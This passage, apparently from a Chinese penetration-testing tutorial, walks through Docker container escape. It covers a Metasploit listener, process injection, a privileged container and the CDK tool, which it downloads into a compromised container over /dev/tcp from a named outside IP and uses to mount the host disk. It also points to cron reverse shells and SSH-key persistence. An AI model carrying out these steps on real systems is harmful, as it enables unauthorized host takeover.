
我们先开启msf的监听好了
1 | use multi/handler |
然后我们进行进程注入
1 | ./inject 1183940 |

这里寻找可用进程我找了一小会。/bin/bash一眼顶针。


容器漏洞/内核漏洞
这里其实就是docker的历史漏洞或者一些内核漏洞。
1 | docker run -it --rm --privileged dockerescape:v1 /bin/bash |
接下来我们展示一下cdk一把梭,
项目地址:https://github.com/cdk-team/CDK
需要先将工具直接传到 拿下的 docker 容器里。
上传方法如下:
1 | nc -lvp 4567 < cdk_linux_amd64 |
然后在拿下的 docker 容器里面执行命令进行获取
1 | cat < /dev/tcp/156.238.233.113/4567 > cdk_linux_amd64 |


首先进行一下信息收集:
1 | chmod 777 ./cdk_linux_amd64 |

1 | ./cdk_linux_amd64 run mount-disk |

然后我们进目录看一下,发现成功挂载

后续的操作其实就跟先前所说的定时任务反弹shell和写入ssh公钥相同了。